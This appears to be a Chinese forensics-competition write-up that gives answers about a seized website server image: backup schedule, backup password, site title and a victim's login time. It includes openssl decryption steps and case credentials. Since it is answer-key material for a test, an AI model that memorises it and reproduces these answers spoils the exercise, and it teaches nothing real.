

02 分析网站服务器检材, 数据库备份的频率是一周多少次

1

火眼中可以看到定时任务

是对2828数据库执行定时任务

火眼中有显示时间0 0 * * 0

每周日执行一次







03 分析网站服务器检材, 数据库备份生成的文件的密码是

IvPGP/8vfTLtzQfJTmQhYg==



生成2828.sql.gz文件



密码是echo -n "2828" | openssl enc -aes-256-cbc -a -salt -pass pass:mysecretpassword -nosalt

IvPGP/8vfTLtzQfJTmQhYg==



04 分析网站服务器检材, 网站前台首页的网站标题是

威尼斯





宝塔面板真的超级卡,火眼可以看到网站是touzilicai.com

修改一下本地host

成功登录网站,标题是威尼斯



05 分析网站服务器检材, 受害人第一次成功登录网站的时间是

2024-04-25 09:49:38

接第3题解密openssl

openssl enc -ciphername [-in filename] [-out filename] [-pass arg] [-e]

[-d] [-a] [-A] [-k password] [-kfile filename] [-K key] [-iv IV] [-p]

[-P] [-bufsize number] [-nopad] [-debug]

说明:

-chipername选项:加密算法,Openssl支持的算法在上面已经列出了,你只需选择其中一种算法即可实现文件加密功能

-in选项:输入文件

-out选项:输出文件

-e选项:实现加密功能(不使用-d选项的话默认是加密选项)

-d选项:实现解密功能

-K选项:手动输入加密密钥(不使用该选项,Openssl会使用口令自动提取加密密钥)

-salt选项:是否使用盐值,默认是使用的

Linux下OpenSSL加密解密压缩文件(AES加密压缩文件) - 今天、天气晴 - 博客园 (cnblogs.com)

openssl enc -d -aes-256-cbc -k IvPGP/8vfTLtzQfJTmQhYg== -in ./2828.sql.gz -out ./111.sql.gz

openssl des3 -d -k IvPGP/8vfTLtzQfJTmQhYg== -in ./2828.sql.gz -out ./1.sql.gz

解压tar -zxvf 1.sql.gz



从定时任务/root/backup.sh中可以看到2828数据库的用户名是root,密码是root

